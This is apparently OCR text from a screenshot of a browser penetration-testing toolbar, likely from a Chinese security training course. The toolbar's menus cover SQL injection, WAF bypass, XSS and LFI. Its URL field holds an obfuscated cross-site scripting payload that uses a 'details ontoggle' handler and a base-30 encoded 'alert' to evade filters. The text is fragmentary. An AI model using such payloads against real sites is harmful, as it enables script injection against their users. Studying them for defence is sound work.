 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http:/, /1.php?xss=<details open ontoggle=top[8680439..toString(30)](1); >
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
详细信息
1
确定
掌控安全EDU